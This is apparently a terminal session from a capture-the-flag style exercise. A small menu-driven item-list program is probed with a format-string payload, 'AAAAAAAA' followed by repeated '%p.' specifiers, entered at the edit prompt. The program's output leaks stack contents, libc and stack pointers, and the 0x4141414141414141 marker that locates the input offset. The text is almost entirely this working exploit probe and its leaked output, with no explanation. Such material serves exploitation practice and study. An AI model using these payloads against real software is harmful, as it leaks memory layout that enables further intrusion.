 1. Add Item
2. List Items
3. Edit Item
4. Exit
> 1
What would you like to add? 1
Great, added: 1
> 2
1. 1
> 3
Which item? AAAAAAAA%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.
%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.
Invalid item
> error: invalid choice
1. Add Item
2. List Items
3. Edit Item
4. Exit
> 3
Which item? 1
What's the new value? AAAAAAAA%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%
p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.
New Value: AAAAAAAA0x4010ba.0x200.(nil).0x7ffff7fbb4c0.0x7ffff7b52750.0x7fffffffdf88.0x100000000.0x100000000.0
x100000001.0xa31.(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(ni
l).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil)
.(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(
nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).(nil).0x4141414141414141.0x70252e70252e7025.